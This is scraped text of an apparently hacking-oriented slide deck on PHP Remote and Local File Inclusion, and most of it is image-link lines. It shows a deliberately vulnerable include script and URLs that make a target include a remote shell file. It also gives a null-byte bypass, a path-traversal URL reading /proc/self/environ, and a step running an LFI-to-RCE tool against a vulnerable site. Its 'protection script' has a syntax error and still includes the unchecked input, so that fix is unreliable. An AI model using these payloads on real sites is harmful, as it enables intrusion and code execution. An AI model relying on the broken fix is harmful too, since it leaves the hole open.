Downloaded 426 times

![So let’s get started !



















Remote file inclusion :
1) RFI

RFI (Remote File Inclusion) is type of web-hacking. It occurs when the PHP script uses
functions include () to include some files for a GET method. This file is usually in txt format
pages whose content is printed.
Example:
Code:
http://www.site.com/index.php?page=home
Now a days RFI is rarely in use and all you need to use it on some vulnerable site is shell in txt
format.
2) Vulnerable script
Code:
<?php
$page = $_GET['page'];
include($page);
?>
3) Exploiting vulnerability
We have site:
Code:
http://www.site.com/index.php?page=home
Now instead of home we gonna use our shell.
So we get:
Code:
http://www.site.com/index.php?page=www.shell-link.com/shell.txt?
If site is vulnerable it should show shell with list of files from site you are attacking.
4) Null byte bypass
In some scripts there is a weak protection which is gonna include file and add html extension, or
some other:
Code:
<?php
$page = $_GET['page'];
include($page.".html");
?>
In that case we are going to use null byte bypass(%00).
Everything after %00 would not count and use. We are also using %00 for picture upload bypass
as php, but I am not going to talk about it.](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-3-320.jpg)





















![So link should look like this:
Code:
http://www.site.com/index.php?page=www.shell-link.com/shell.txt?%00
5) Protection script
Script should look like this:
Code:
<?php
$page = $_GET['page'];
include($page);
?>
So we are going to add some stuff to protect it:
Code:
<?php
$page = $_GET['page'];
if(file_exists("pages/".$page) {
include($page);
}
?>](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-4-320.jpg)




















![ Do ->
http://www.site.com/index.php?lien=../../../../../../../../../../../../pro
c/self/environ
Open command prompt and run script LFI2RCE.exe [C:lfi2rce.exe "< Website vuln link>"]](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-8-320.jpg)















